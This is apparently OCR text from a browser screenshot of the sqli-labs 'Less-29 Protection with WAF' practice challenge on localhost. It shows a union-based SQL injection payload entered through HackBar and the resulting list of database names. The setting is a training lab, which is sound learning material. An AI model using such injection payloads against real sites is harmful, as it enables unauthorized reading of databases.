 Less-29 Protection with WAF
localhost/sql/Less-29/?id=0' union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 7z1900-x64.exe 移动设备上的书签
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,pikachu,security,test
Your Password:3
SQLI DUMB SERIES-29
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost/sql/Less-29/?id=0' union select 1,(select group_concat(schema_name) from
information_schema.schemata),3--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
vm 英 11:16
2021/7/13 1